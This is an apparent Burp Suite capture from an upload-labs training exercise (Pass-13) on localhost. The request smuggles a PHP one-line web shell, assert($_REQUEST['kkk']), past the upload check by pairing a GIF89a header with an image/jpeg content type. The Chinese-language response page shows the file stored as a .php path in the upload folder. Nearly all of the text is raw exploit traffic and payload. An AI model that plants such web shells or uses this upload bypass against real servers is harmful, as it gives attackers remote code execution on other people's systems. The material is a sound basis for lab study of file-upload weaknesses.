 Request
Raw Params Headers Hex
POST /Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-13/index.php
Content-Type: multipart/form-data; boundary=---------------------------15141771128253
Content-Length: 353
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15141771128253
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.php"
Content-Type: image/jpeg
GIF89a
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------15141771128253
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传
功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/5420190529105853.php" width="250px" />
</div>
</li>
</ol>
</div>
</div>